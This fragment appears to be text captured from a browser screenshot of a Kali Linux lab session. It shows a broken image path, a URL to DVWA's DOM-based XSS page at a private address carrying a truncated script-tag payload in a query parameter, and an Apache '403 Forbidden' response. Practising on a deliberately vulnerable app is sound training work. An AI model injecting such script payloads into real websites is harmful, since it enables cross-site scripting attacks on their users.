 403 Forbidden
10.0.2.15/DVWA/vulnerabilities/xss_d/?default=<scripttype="text/ja
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Forbidden
You don't have permission to access this resource.
Apache/2.4.62 (Debian) Server at 10.0.2.15 Port 80